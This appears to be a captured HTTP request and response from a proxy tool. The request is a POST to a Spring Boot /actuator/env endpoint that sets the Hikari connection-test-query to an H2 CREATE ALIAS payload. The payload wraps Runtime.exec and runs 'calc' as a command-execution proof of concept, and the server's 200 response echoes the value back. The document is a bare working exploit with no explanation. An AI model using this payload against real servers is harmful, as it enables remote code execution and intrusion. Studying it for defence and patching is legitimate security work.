 Raw Params Headers Hex JSON
1 POST /actuator/env HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 127.0.0.1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 338
13
14 {"name":"spring.datasource.hikari.connection-test-query","value":
"CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.u
til.Scanner(Runtime.getRuntime().exec(cmd).getInputStream());  if (s.hasNext()) {return s.next();} throw new Ille
galArgumentException();}'; CALL EXEC('calc');"}
Raw Headers Hex JSON
1 HTTP/1.1 200
2 Content-Type: application/vnd.spring-boot.actuator.v3+json
3 Date: Wed, 22 Apr 2020 07:16:22 GMT
4 Connection: close
5 Content-Length: 323
6
7 {"spring.datasource.hikari.connection-test-query":
"CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java
.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream());  if (s.hasNext()) {return s.next();} throw new
IllegalArgumentException();}'; CALL EXEC('calc');"}